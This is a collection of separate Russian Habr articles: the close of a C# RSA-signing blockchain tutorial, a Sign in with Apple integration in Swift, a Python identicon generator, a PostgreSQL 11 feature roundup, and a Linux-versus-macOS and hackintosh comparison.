Именно связующий хэш объединяет блоки в единую цепь и самое главное защищает блокчейн от подделки злоумышленниками. Допустим, если кто-то захочет “выкинуть” или вставить свой блок в середину цепочки, то блоки следующие за ним уже не пройдут проверку, т.к. их хэш основывался на адресе который хотят подменить или убрать. О том, как участники сети проверяют или следят за целостностью сети будет рассказано в [следующей части](https://habrahabr.ru/post/348020/).
### Пример подписи на языке C#
Для генерации ключевой пары можно воспользоваться различными библиотеками, например, язык C# имеет встроенный пакет для работы с алгоритмами шифрования и ЭЦП.
```
// Создание новой пары ключей размера 1024 бит
RSACryptoServiceProvider rsa = new RSACryptoServiceProvider(1024);
// приватный ключ, представляется ввиде строки XML
string privateKey = rsa.ToXmlString(true);
// публичный ключ, редставляется ввиде строки XML
string publicKey = rsa.ToXmlString(false);
```
Полученный закрытый ключ следует хранить в отдельном файле, публичный же ключ является адресом блока, поэтому его хранить не нужно.
Таким образом для каждого пользователя логин – это адрес блока (публичный ключ), а пароль — это закрытый ключ, зная эти два ключа можно получить доступ к ячейке блокчейна расположенной под этим адресом и распоряжаться находящейся в ней информацией.
Подпись произвольных данных алгоритмом шифрования RSA, передаем данные и приватный ключ, получаем подпись:
```
private static string SignData(string data, string privateKey)
{
// Получаем объект класса RSA через провайдер
RSACryptoServiceProvider rsa = new RSACryptoServiceProvider(1024);
// Говорим, что у нас уже есть приватный ключ (например взятый из файла) и следует использовать его
rsa.FromXmlString(privateKey);
// Преобразуем символы строки в последовательность байтов
byte[] byteData = Encoding.UTF8.GetBytes(data);
// Хэшируем наши данные с помощью SHA512 и подписываем уже полученный хэш (то есть, берется уже хэш от данных, а не сами данные)
byte[] signedByteData = rsa.SignData(byteData, CryptoConfig.MapNameToOID("SHA512"));
// Конвертируем массив байтов в строкове представление в кодировке Base64
string signedData = Convert.ToBase64String(signedByteData);
// Возвращаем ЭЦП
return signedData;
}
```
Задание
-------
Необходимо реализовать ПС хранящее цепочку блоков в отдельном файле в формате JSON, при каждом добавлении нового блока или транзакции – необходимо обновлять файл.
Функции клиента:
1. Регистрация нового пользователя (один блок = 1 пользователь) – то есть создать новый блок, вернуть пользователю закрытый ключ, а публичный использовать как адрес блока;
2. Авторизация – доступ к ячейке блокчейна, логином является адрес блока, паролем – закрытый ключ;
3. После прохождения авторизации — вставить транзакцию с произвольной информацией в блок (не в любой, а в тот к которому есть доступ);
4. Просмотр списка блоков и транзакций в понятном виде.
Структура блока и транзакций должна соответствовать описанию в методическом пособии. Также необходимо в отдельном файле хранить закрытые ключи пользователей (в настоящем блокчейне закрытый ключ хранится у каждого пользователя свой, нам же нужна такая функциональность для проверки работоспособности программы).
[Продолжение](https://habrahabr.ru/post/348020/) — проверка подписи, майнинг и примерная организация сети
Источники
---------
* [Habrahabr // Habrahabr — Электронная цифровая подпись для чайников](https://habrahabr.ru/post/98323/)
* [Электронная цифровая подпись // Материал из википедии – свободной энциклопедии](https://ru.wikipedia.org/wiki/%D0%AD%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%BE%D0%BD%D0%BD%D0%B0%D1%8F_%D0%BF%D0%BE%D0%B4%D0%BF%D0%B8%D1%81%D1%8C)
* [Habrahabr // Habrahabr — Bitcoin. Как это работает](https://habrahabr.ru/post/114642/)
* [Medium // Биткоин за 5 минут: Блок](https://medium.com/bitcoin-review/%D0%B1%D0%B8%D1%82%D0%BA%D0%BE%D0%B8%D0%BD-%D0%B7%D0%B0-5-%D0%BC%D0%B8%D0%BD%D1%83%D1%82-%D0%B1%D0%BB%D0%BE%D0%BA-321984df178c)
* [Beyond Techs // RSA Digital Signature C#](http://beyondtechs.blogspot.ru/2013/12/rsa-digital-signature-c.html) | https://habr.com/ru/post/348014/ | null | ru | null |
# Внедряем Sign in with Apple в свое iOS приложение
На WWDC 2019 Apple в очередной раз нарушила покой iOS разработчиков — представила новую систему авторизации пользователей Sign in with Apple. Теперь все iOS приложения, которые используют сторонние системы авторизации (Facebook, Twitter, etc.), должны в обязательном порядке реализовать Sign in with Apple, иначе выгонят из AppStore. Мы решили не испытывать судьбу и побежали внедрять эту фичу. Как именно мы это сделали — узнаете под катом.
Пишем сервис авторизации через Apple
------------------------------------
В своей работе мы используем архитектуру VIPER+SOA, поэтому авторизацию через Apple мы сделали как отдельный сервис. Сначала мы оборачиваем данные в enum, чтобы удобно расширять типы авторизации (фейсбук, вк, гугл и т.д.):
```
enum AuthToken {
case apple(code: String, name: String)
}
```
Результат наружу будем передавать с помощью Observable из [RxSwift](https://github.com/ReactiveX/RxSwift):
```
protocol AuthProviderProtocol {
var authResult: Observable { get }
func login()
func logout()
}
```
Реализация протокола:
```
import AuthenticationServices
import Foundation
import RxSwift
@available(iOS 13.0, *)
class AppleAuthService: AuthProviderProtocol {
private let authResultSubject = PublishSubject()
var authResult: Observable {
return authResultSubject.asObservable()
}
func login() {
let appleIDProvider = ASAuthorizationAppleIDProvider()
let request = appleIDProvider.createRequest()
request.requestedScopes = [.fullName, .email]
let authorizationController = ASAuthorizationController(authorizationRequests: [request])
authorizationController.delegate = self
authorizationController.performRequests()
}
}
@available(iOS 13.0, \*)
extension AppleAuthService: ASAuthorizationControllerDelegate {
func authorizationController(
controller: ASAuthorizationController,
didCompleteWithAuthorization authorization: ASAuthorization
) {
guard
let credential = authorization.credential as? ASAuthorizationAppleIDCredential,
let tokenData = credential.authorizationCode,
let token = String(data: tokenData, encoding: .utf8)
else { return }
let firstName = credential.fullName?.givenName
let lastName = credential.fullName?.familyName
authResultSubject.onNext(.apple(code: token, name: firstName + lastName))
}
}
```
Нюансы, о которых нужно знать
-----------------------------
1. У Sign in with Apple нету функции logout в классическом понимании этого слова. Библиотека не хранит никакие данные, в отличие от других библиотек входа, поэтому нет необходимости стирать данные, полученные при логине.
2. Sign in with Apple получает имя и фамилию пользователя только один раз при самом первом логине. У сервера нет доступа к этим данным. При последующих попытках входа вам будут приходить только *authorizationCode* из *[ASAuthorizationAppleIDCredential](https://developer.apple.com/documentation/authenticationservices/asauthorizationappleidcredential)*. Поэтому мы на клиентской стороне храним имя и фамилию пользователя до тех пор, пока регистрация на сервере не завершится успешно.
3. Sign in with Apple позволяет пользователю подменить свой e-mail. На подмененный e-mail можно написать только с тех доменов, которые вы укажете в настройках на [developer.apple.com](https://developer.apple.com)

4. [В этой статье](https://habr.com/ru/company/sports_ru/blog/470175/) описано то, как мы реализовали back-end часть.
Статья получилось небольшой, но надеемся что она была полезной для вас.
Благодарим за внимание! | https://habr.com/ru/post/467231/ | null | ru | null |
# Генерация дефолтных Github аватарок
В данной статье я покажу и расскажу, как можно сгенерировать аватарки как на Github.
Результат генерации для ника "test1"Для начала нужно понять, как устроена аватарка с Github'а. На первый взгляд, это просто случайный набор закрашенных квадратов (далее, блоков) в удачном порядке на сером фоне.
Сколько квадратов в аватаркеВ каждой аватарке 12 на 12 блоков.
Случайная автарка с просторов GithubВзглянув на следующую картинку, думаю, вы поняли что изображения симметричны, поэтому будем генерировать матрицу блоков 6 на 12, а затем отразим и сконкатенируем две матрицы, получим матрицу 12 на 12.
Ну что ж, похоже, пора кодировать. Я буду делать это на python.
Подключим библиотеки
```
from PIL import ImageDraw, Image
import numpy as np
import hashlib
```
Инициализируем переменные
```
background_color = '#f2f1f2'
s = 'test1'
```
Получаем набор псевдослучайных байт. Я буду использовать хеш-функцию для того, чтобы получать картинки от конкретной строки, так результат получится интереснее.
```
bytes = hashlib.md5(s.encode('utf-8')).digest()
```
Получаем цвет из хеша
```
main_color = bytes[:3]
main_color = tuple(channel // 2 + 128 for channel in main_color) # rgb
```
Генерируем матрицу заполнения блоков, для этого берем следующие байты. Так как матрица 6 на 12, а информации на каждый блок у нас один бит, то нам понадобится:

```
# матрица блоков 6 на 12
need_color = np.array([bit == '1' for byte in bytes[3:3+9] for bit in bin(byte)[2:].zfill(8)]).reshape(6, 12)
# получаем матрицу 12 на 12 сконкатенировав оригинальную и отраженную матрицу
need_color = np.concatenate((need_color, need_color[::-1]), axis=0)
```
Рисуем изображения по матрице заполнения
```
img_size = (avatar_size, avatar_size)
block_size = avatar_size // 12 # размер квадрата
img = Image.new('RGB', img_size, background_color)
draw = ImageDraw.Draw(img)
for x in range(avatar_size):
for y in range(avatar_size):
need_to_paint = need_color[x // block_size, y // block_size]
if need_to_paint:
draw.point((x, y), main_color)
```
Отобразим то, что получилось
```
img.show()
```
И хоба
РезультатХммм, что-то не то. Ах, да, забыл, самые крайние блоки всегда не цветные.
Исправим это, добавив рамку из пустых блоков.
```
for i in range(12):
need_color[0, i] = 0
need_color[11, i] = 0
need_color[i, 0] = 0
need_color[i, 11] = 0
```
Вуаля. Давайте теперь посмотрим на сгенерированные аватарки для других никнеймов.
test2test3test4test5И напоследок, специально для Хабра.
habrufoНа этом все. Спасибо тем, кто дочитал, а тех, кто хочет экспериментировать, отправляю в свой [репозиторий](https://github.com/avdosev/github_avatars_generator) со всем кодом. | https://habr.com/ru/post/536310/ | null | ru | null |
# Что заморозили на feature freeze

8-го апреля закончился [**комитфест 2018-03**](https://commitfest.postgresql.org/17/?status=4). Те патчи, которые не закомичены на нем (и на 3 предыдущих комитфестах) уже не попадут в релиз PostgreSQL 11: произошла заморозка функциональности (feature freeze). Время подводить итоги.
Главные новости последнего комитфеста (и версии 11 соответственно):* увесистый набор патчей для секционирования.
* JIT-компиляции посвящен только один патч, но это шаг в направлении, которое в будущем наверняка будет развиваться интенсивно.
* «покрывающие» индексы (INCLUDE-индексы). Это тема уже активно обсуждается и продолжается в разработках.
* Серия патчей в группе процедурных языков. Они важны в том числе для совместимости со стандартами SQL и миграции с Oracle.
* Интересные, но не столь резонансные патчи.
Начнем в произвольном порядке.
### JIT-компиляция
**[JIT compiling expressions & tuple deforming](https://commitfest.postgresql.org/17/1580/)**
Без JIT выполнение запроса представляет собой интерпретацию плана выполнения. С JIT, то есть с компиляцией just-in-time, или «на лету», отдельные части запроса компилируются, и за счет этого запрос выполняется быстрее. Характерный пример — JIT-компиляция выражений в SQL-запросах. В этом [патче](https://www.postgresql.org/message-id/flat/20170901064131.tazjxwus3k2w3ybh@alap3.anarazel.de#20170901064131.tazjxwus3k2w3ybh@alap3.anarazel.de), автор которого *Андрес Фройнд* из EnterpriseDB, есть и психологическая составляющая: для JIT теперь задействован компилятор **LLVM** — его называют даже «компиляторной инфраструктурой». Он часто используется именно для JIT, он удобен, позволяет встраивать функции в код (inline), оптимизирует код и он достаточно универсален с точки зрения целевых платформ. При деформинге записей (разворачивании строк в памяти) тоже используется LLVM, и это тоже повышает производительность.
### INCLUDE-индексы
[**Covering B-tree indexes (aka INCLUDE)**](https://commitfest.postgresql.org/17/1350/)
INCLUDE-индексы — большой [патч](https://www.postgresql.org/message-id/flat/56168952.4010101@postgrespro.ru#56168952.4010101@postgrespro.ru) российского просхождения, его начала разратывать еще 2 года назад *Анастасия Лубенникова* и продолжили *Александр Коротков и Федор Сигаев* (все они из Postgres Professional — ну да, мы неравнодушны к отечественному вкладу в комьюнити). INCLUDE-индексы иногда называют покрывающими индексами, но, строго говоря, покрывающим индексом для конкретного запроса называется индекс, который содержит все необходимые в запросе столбцы таблицы. А смысл INCLUDE-индексов в том, чтобы индекс мог стать покрывающим не за счет включения в него дополнительных столбцов, а за счет хранения дополнительной информации (неиндексированных значений). Например, таким образом можно расширить уникальный индекс, который останется при этом уникальным.
```
CREATE UNIQUE INDEX newidx ON newt USING btree (c1, c2) INCLUDING (c3, c4);
```
Они позволяют увеличить производительность, так как index only scan обычно намного быстрее, а по сравнению с другими способами перейти к index only scan они менее громоздки: можно обойтись одним индексом там, где нужно было 2 и больше, а значит меньше времени и ресурсов тратится на обновление индексов при вставке и обновлении. Патч Covering B-tree indexes (aka INCLUDE) — это тоже первый шаг потому, что дальше последует поддержка покрывающих индексов для других их видов: уже начата, например, работа по поддержке GiST.
Примеры есть в [блоге](https://habrahabr.ru/company/postgrespro/blog/353126/) *Александра Алексеева* (Postgres Pro) и [блоге](http://blog.dataegret.com/2018/04/waiting-for-postgresql-11-covering.html) *Алексея Лесовского* (Data Egret).
### Новое в процедурных языках (по Айзентрауту)
[SQL procedures,](https://commitfest.postgresql.org/15/1359/)
[Transaction control in procedures,](https://commitfest.postgresql.org/16/1360/)
[PL/pgSQL nested CALL with transactions,](https://commitfest.postgresql.org/17/1588/)
[SET TRANSACTION in PL/pgSQL](https://commitfest.postgresql.org/17/1590/),
[INOUT parameters in procedures](https://commitfest.postgresql.org/17/1592/)
Эти патчи авторства *Питера Айзентраута* из 2ndQuadrant делают процедурные языки PostgreSQL процедурными в буквальном смысле: кроме хранимых функций теперь будут и полноценные хранимые процедуры. Патч [SQL procedures](https://commitfest.postgresql.org/15/1359/) принят в конце прошлого года. С тех пор интерпретатору стал понятен синтаксис с командами CREATE/ALTER/DROP PROCEDURE, вызов процедуры CALL, а также ROUTINE. В январе добавлено самое ценное — управление транзакциями в процедурах: [Transaction control in procedures.](https://commitfest.postgresql.org/16/1360/) А вот этот [патч](https://www.postgresql.org/message-id/flat/c62dc063-55b2-1004-679c-727736d18436@2ndquadrant.com#c62dc063-55b2-1004-679c-727736d18436@2ndquadrant.com) `INOUT` позволяет создавать процедуры таким образом:
```
CREATE PROCEDURE foo(INOUT a int)
LANGUAGE plpgsql
AS $$
begin
SELECT 1 into a;
end;$$;
```
Раньше SET TRANSACTION возможно было только в SQL, но не в plpgsql. [С патчем](https://www.postgresql.org/message-id/flat/cb1ddf8a-3e31-6ddb-ac41-8699c7af65dd@2ndquadrant.com#cb1ddf8a-3e31-6ddb-ac41-8699c7af65dd@2ndquadrant.com) это уже возможно, и это тоже шаг навстречу мигрирующим с Oracle. Также возможны теперь и [вложенные вызовы функций (и DO) с транзакциями.](https://commitfest.postgresql.org/17/1588)
### Секционирование
Над этой большой серией патчей работала команда NTT — Амит Лангот (Amit Langote), разработчики из 2ndQuadrant и другие. Еще в ноябре прошлого года был принят [патч](https://commitfest.postgresql.org/15/1059/), добавляющий секционирование по хешу. Теперь все основные виды секционирования в PostgreSQL есть.
Но самая важная новость другая: серия патчей дает возможность создавать уникальные индексы, PRIMARY KEY глобально на всей секционированной таблице (об этом можно найти некоторую информацию например здесь: [unique indexes on partitioned tables](https://commitfest.postgresql.org/17/1452/). Следовательно можно создавать и таблицы, ссылающиеся на секционированную таблицу: [foreign keys and partitioned tables](https://commitfest.postgresql.org/17/1464/). Можно будет обновлять секционированную таблицу, не думая о том, останется ли запись в той же секции (версия 10 выдала бы ошибку): [UPDATE of partition key](https://commitfest.postgresql.org/17/1023/). Появился [ON CONFLICT DO UPDATE for partitioned tables.](https://commitfest.postgresql.org/17/1586/)
То есть обращаться с секционированной таблицей можно почти как с обычной. Почти — потому, что возможности будут работать только если в уникальный индекс входят поля, составляющие ключ разбиения (partition key). Но это огромный шаг в любом случае.
Что касается [Add support for tuple routing to foreign partitions](https://commitfest.postgresql.org/17/1184/), то этот патч, который автоматически направляет вставляемые записи во внешние секции, важен в том числе для тех, кто будет создавать системы с шардингом на базе новых возможностей секционирования.
Важнейшее умение оптимизатора — эффективно исключать из плана секции, в которых заведомо нет данных (патч [faster partition pruning in planner](https://commitfest.postgresql.org/17/1272/)). В случае, когда секций много (а в реальных проектах встречаются тысячи, а то и десятки тысяч), исключение секций (pruning) может серьезно снизить время исполнения запроса. Исключать нежелательных можно будет и на этапе исполнения (патч [Runtime Partition Pruning](https://commitfest.postgresql.org/17/1330/)), когда заранее не известно условие попадания в ту или иную секцию. Так случается, например, в запросах с подзапросами.
[Partition-wise join for declarative partitioned tables](https://commitfest.postgresql.org/15/994/) представляет собой реализацию алгоритмов соединения двух секционированных таблиц. Соединение происходит отдельно по секциям, а потом собирается вместе. Во многих случаях это быстрее, чем соединять родительские таблицы. Аналогично при [Partition-wise aggregation/grouping](https://commitfest.postgresql.org/17/1250/) агрегирование охватывает сначала отдельные секции, потом результаты собирают.
Среди удобств появится [секция по умолчанию (Default Partition for Range)](https://commitfest.postgresql.org/14/1198/), куда попадали бы все записи, выходящие за границы заданных секций, чтобы не останавливаться каждый раз из-за ошибки. Автоматическое создание секций под данные, диапазон которых заранее не известен, пока даже не планируется (это умеет делать расширение [pg\_pathman](https://postgrespro.ru/docs/enterprise/10/pg-pathman)).
### JSON(B)
В этом направлении усилия делаются уже более 2 лет командой разработчиков Postgres Pro. Поскольку патчи увесистые и затрагивают многие механизмы postgres, принимаются сообществом они неторопливо. В PostgreSQL 11 вошли 3 патча:
[Jsonb transform for pl/perl](https://commitfest.postgresql.org/17/1335/) и
[Jsonb transform for pl/python](https://commitfest.postgresql.org/17/1400/) *Антона Быкова* (эффективные трансформации бинарных JSON при передаче их в функции Perl и Python) и
[Cast jsonb to numeric, int, float, bool](https://commitfest.postgresql.org/17/1584/) *Анастасии Лубенниковой* (преобразование типов). Но такие ключевые патчи как
[SQL/JSON support in PostgreSQL,](https://commitfest.postgresql.org/17/1063/) или
[SQL/JSON: jsonpath](https://commitfest.postgresql.org/17/1471/), или
[SQL/JSON: functions](https://commitfest.postgresql.org/17/1472/)
по-прежнему ждут. А ведь это поддержка стандарта SQL/JSON.
В контексте JSON можно упомянуть и [патч](https://commitfest.postgresql.org/17/1152/) *Константина Книжника*, полезные для сюръективных (surjective) функций работающих с JSON, например вида (info->>'name'). но может пригодиться и для других целей.
### Параллельные Gather и сортировка при создании индексов B-tree
[Gather speed-up](https://commitfest.postgresql.org/17/1156/) более рационально работает с очередями в памяти, ускоряет запросы, особенно простые.
[Parallel tuplesort (for parallel B-Tree index creation)](https://commitfest.postgresql.org/16/690/). Это еще январский патч — параллельная сортировка записей для индексов B-tree.
[index-only count(\*) for indexes supporting bitmap scans](https://commitfest.postgresql.org/15/1117/) (*А.Кузьменков*, Postgres Professional) принят в конце прошлого года. Запросы вида SELECT(\*)… WHERE ..., где в выражении нужная для запроса информация содержится в индексах, можно теперь существенно ускорить.
### VACUUM
Не слишком принципиальное изменение, но все же: теперь можно запускать VACUUM нескольких таблиц одной командой: [Allow users to specify multiple tables in VACUUM commands](https://commitfest.postgresql.org/15/1131/). Патч принят еще в конце прошлого года. В то же время важнейшие патчи, касающиеся [приоритетов](https://commitfest.postgresql.org/17/1519/) вакуумизации различных таблиц, [расписания](https://commitfest.postgresql.org/17/1573/) вакуумирования пока ждут.
### Логическая репликация
Она в ванильной PostgreSQL продвинулась не сильно. Появилась поддержка TRUNCATE: [Logical decoding of TRUNCATE](https://commitfest.postgresql.org/16/1448/)
### Контрольные суммы
[Verify Checksums during Basebackups](https://commitfest.postgresql.org/17/1583/). Теперь можно проверять контрольные суммы в процессе бэкапа (если контрольные суммы включены).
Вклад в версию 11 отечественных разработчиков существенный. Но это тема другого рассказа. А пока — спасибо всем разработчикам (и ревьюерам) грядущего релиза!
*[фото автора. на фото за*freeze*н герой фильма «Левиафан» — г.Кировск, Кольский п-ов.]* | https://habr.com/ru/post/353412/ | null | ru | null |
# Что лучше: дистрибутив Linux в яблочном стиле или нормальный хакинтош?
[](https://habrastorage.org/webt/3p/1j/am/3p1jamd2t303k9yv9ump9o9jdla.jpeg)
*Дистрибутив [Trenta OS](https://trenta.io/) для публичного тестирования обещают выпустить в начале 2021 года*
На вкус и цвет товарищей нет, но некоторым нравится интерфейс macOS. При этом они не хотят погружаться в закрытую экосистему, где Apple [может запретить любую программу на компьютере](https://habr.com/ru/post/528104/), отслеживая запуск каждого бинарника: хэши отправляются в Apple в реальном времени. Разумеется, для нашей безопасности.
Конечно, большинство пользователей Apple благодарны за такую заботу, но некоторые считают её неуместной.
Выход есть: свободная и универсальная система Linux поддерживает любой GUI, в том числе «яблочный». Есть особые дистрибутивы с интерфейсом в стиле macOS или iOS — специально для пользователей с повышенными эстетическими запросами. И для тех, кто стремится вырваться из «огороженного сада» Apple, не теряя при этом чувство прекрасного.
Преимущества Linux над macOS
============================
Есть узкие ниши, где выбор в пользу macOS оправдан, например, видеомонтаж в [Final Cut Pro](https://www.apple.com/final-cut-pro/), профессиональная звукообработка и микширование в [Logic Pro X](https://www.apple.com/ru/logic-pro/). Тут действительно Linux или Windows сложно конкурировать с Mac. Но в других ситуациях Linux объективно предпочтительнее. Вкратце перечислим причины, по которым люди [переходят с macOS на Linux](https://opensource.com/article/20/3/mac-linux).
### Экосистема
Linux — это не операционная система и не одна компания, а целое сообщество компаний, организаций, разработчиков, которые выпускают огромное количество Linux-совместимых устройств, драйверов, окружений рабочего стола, дистрибутивов и т. д. Это буквально тысячи компаний, сотни тысяч или миллионы разработчиков.
В этом смысле сравнивать Linux и macOS просто нечестно в отношении macOS, это как избиение новичка в спортивной секции группой профессиональных боксёров.
### Железо
Свободную ОС можно установить практически на любой компьютер на любой архитектуре CPU, выбор безграничный: от одноплатников до последней модели Tesla Model S (см. [репозиторий Tesla на GitHub](https://github.com/teslamotors/linux)).

*Новый дизайн Model S с Linux-компьютером на [10 терафлопс](https://videocardz.com/newz/amd-navi-23-gpu-block-diagram-for-tesla-2021-infotainment-system-has-been-leaked)*
Даже на стареньком компьютере с 64 МБ оперативной памяти заведётся минималистичный [Tiny Core](http://www.tinycorelinux.net/). Или подбираем произвольную конфигурацию для мощнейшего игрового десктопа, каких у Apple просто нет в наличии. Хотя сразу заметим, что macOS можно поставить на стороннем железе (см. раздел [«Хакинтош»](#1)).
### Безопасность
Количество зловредов для macOS постоянно растёт. Здесь уже не та безопасная гавань, что десятилетие назад.
Под Linux тоже есть вирусы, но это свободная система с открытым исходным кодом, где уязвимости мгновенно исправляют, как только обнаружат. А вот в macOS они долгое время могут оставаться неисправленными, как это произошло с [последней уязвимостью в sudo](https://www.zdnet.com/article/recent-root-giving-sudo-bug-also-impacts-macos/) (CVE-2021-3156): её мгновенно запатчили во всех дистрибутивах Linux, но не в macOS.
Наверняка Apple не заставит долго ждать, но порочна сама система, основанная на центральном вендоре, который превращается в единую точку отказа. Увидеть исходный код macOS невозможно. Это как автомобиль с заваренным капотом, потому что вам запрещено смотреть на двигатель.
### Полный контроль
Что-то не нравится в интерфейсе или функциях? Просто убираем это или настраиваем на свой вкус. Так работает практически всё в Linux. Не нравится интерфейс GNOME в Ubuntu? Ставим KDE. Есть ещё масса [расширений для GNOME](https://extensions.gnome.org/). Самые популярные — загрузка пользовательских [тем оформления](https://gitlab.gnome.org/GNOME/gnome-shell-extensions), [виджет с погодой](https://gitlab.com/jenslody/gnome-shell-extension-openweather) и [GSConnect](https://github.com/GSConnect/gnome-shell-extension-gsconnect/wiki) для интеграции с Nautilus, Chrome и Firefox.
Теоретически можно изменить даже ядро: скомпилировать его с нестандартными параметрами или изменить настройки ядра в процессе работы. Например, вот некоторые настройки в файле `/etc/sysctl.conf`:
```
## Reboot the machine soon after a kernel panic
kernel.panic=10
## Addresses of mmap base, heap, stack and VDSO page are randomized
kernel.randomize_va_space=2
## Ignore bad ICMP errors
net.ipv4.icmp_ignore_bogus_error_responses=1
```
Cм. [тюнинг сети и безопасности TCP/IP с помощью sysctl.conf, а также тюнинг настроек для сервера под атакой](https://sysadmin.pm/sysctl-conf/).
Открытый исходный код позволяет внести изменения в любой компонент операционной системы.
### Личный и профессиональный рост
Полный контроль над системой несёт и косвенные преимущества. Это возможности для саморазвития, улучшения профессиональных знаний в различных областях IT, бонус для профессионального роста и карьеры. Знание Linux необходимо в очень многих специальностях: девопсы, облачные системы, Kubernetes, да и вообще для любого кандидата. Речь идёт не только о технических знаниях, таких как установка приложений из консоли, а о философии Open Source, без понимания которой сложно представить образованного человека в 21 веке.
Знание macOS тоже полезно, потому что такому человеку проще будет учить Linux. Многие инструменты одинаковые, ведь это родственные ОС из одного семейства \*nix.
### Стабильность и производительность
Стабильность и высокая производительность вытекают из предыдущих преимуществ — открытый исходный код, гибкость в настройке, безопасность. Именно по этим причинам Linux является главной серверной системой. У админа настолько полный контроль над платформой, что он может настроить её на максимальную производительность для конкретных задач.
Полный контроль над системой зачастую идёт в ущерб комфорту. Для многих юзеров удобнее, когда оптимальный выбор уже сделан по умолчанию. В Linux это не так. Но только полный контроль обеспечивает надёжность.
### Игры
Ещё одна веская причина выбрать Linux вместо macOS.
Сегодня [большинство Windows-игр отлично запускаются под Linux](https://habr.com/ru/company/vdsina/blog/538118/) благодаря системе [Proton](https://github.com/ValveSoftware/Proton), интегрированной в Steam Play.
Под macOS нормальные игры придётся запускать через программы виртуализации типа Parallels Desktop, потому что Proton для macOS [не существует](https://github.com/ValveSoftware/Proton/issues/1344). И есть серьёзные сомнения, что его удастся разработать в силу особенностей macOS. Например, macOS не поддерживает программные интерфейсы [Vulkan](https://www.khronos.org/vulkan/), которые необходимы для работы DXVK, а также ряд других важных API для Proton и Wine.
Поэтому для геймеров Linux — лучший вариант.
Конечно, есть и другие причины перехода на Linux: экономические, этические и профессиональные, этот список очень длинный.
Хакинтош
========
Как мы уже упоминали, есть вариант установить практически любую версию macOS на произвольном железе. Полный набор инструкций, видео и форумов с советами см. на сайте [Hackintosh.com](https://hackintosh.com/).
Технические спецификации всех моделей Mac за все годы опубликованы на сайте [EveryMac.com](https://everymac.com/). Это чтобы сравнить со своей конфигурацией и подобрать оптимальную версию macOS.
Например, все модели 2020 года:

А вот сравнение технических характеристик трёх произвольных моделей iMac за 2017-2019 годы:

Это некий компромисс, почти настоящий «мак», но в то же время свобода устанавливать систему на любом железе, как хочется вам, а не компании Apple. То есть тут пользователь уже перестаёт быть продуктом, а делает продуктом систему macOS, хотя в идеологии Apple должно быть наоборот.
На видео показана пошаговая установка macOS Big Sur (macOS 11) на совместимый компьютер с помощью конфигуратора OpenCore Gen X (Dortania).
Десктопы
========
Вместо хакинтоша можно поставить полноценный Linux, со всеми преимуществами надёжной опенсорсной системы. И если хочется красивый интерфейс в стиле macOS, то Linux его обеспечит. Есть дистрибутивы в стиле Apple для настольных компьютеров, ноутбуков, планшетов и смартфонов.
Для десктопа довольно много дистрибутивов, которые похожи на macOS по элегантному и минималистическому стилю. Вот некоторые из них:
* [elementary OS](https://elementary.io/) на базе Ubuntu, но с окружением рабочего стола [Pantheon](https://wiki.archlinux.org/index.php/Pantheon), написанном с нуля специально для создания эстетического эффекта macOS. В комплекте ряд приложений, выполненных в том же визуальном стиле: калькулятор, календарь, [текстовый редактор](https://archlinux.org/packages/?name=pantheon-code), менеджер файлов, браузер [Epiphany](https://archlinux.org/packages/?name=epiphany) и др.
*elementary OS*
* [Deepin Linux](https://www.deepin.org/en/)
* [BackSlash Linux](https://backslashlinux.com/)
* [Gmac Linux](https://sourceforge.net/projects/gmaclinux/)
* [Ubuntu Budgie](https://ubuntubudgie.org/)
* [Solus](https://getsol.us/home/)
* [Zorin OS](https://zorinos.com/)
